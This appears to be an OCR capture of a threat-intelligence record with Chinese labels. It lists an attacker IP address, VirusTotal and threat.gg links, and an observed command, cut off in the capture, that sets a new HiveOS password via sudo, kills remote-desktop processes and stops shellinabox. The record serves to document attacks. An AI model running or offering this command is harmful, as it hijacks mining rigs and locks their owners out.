
IP
179.43.167.75
执行命令
bash -c sudo hive-passwd set ifjeeisurofmioufiose; sudo hive
Xorg; pkill x11vnc; pkill Hello; systemctl stop shellinabox; hi
-a
关联情报
https://www.virustotal.com/gui/ip-address/179.43.167.75
https://threat.gg/attackers/49393300-3dc3-4185-a004-d41e